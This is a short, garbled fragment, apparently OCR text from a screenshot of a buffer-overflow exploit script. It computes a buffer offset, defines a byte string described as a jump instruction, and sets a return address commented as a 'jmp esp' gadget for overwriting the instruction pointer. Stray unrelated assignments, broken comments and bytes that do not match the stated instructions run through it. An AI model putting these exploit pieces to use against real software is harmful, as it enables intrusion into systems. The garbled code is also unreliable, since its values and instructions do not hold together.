
CodeBLockStyle = 0

"\x00";                     #   
QMIFBankId = 0

#          

#

#

# 1024 bytes away from the start of 
buffer2 0x4289 + 0x400 = 0x4689

# making it more reliable if the 
value does vary

#

# mov si,0x4689 jmp dword ptr ds:
[esi+??]

#

$QCDESP = "\xbe\x66\x46\x89\x66\xff";

#

#

$QCDEIP = "\x0e\xf0\x00\x46";         
# 0x00460ef0 : jmp esp 
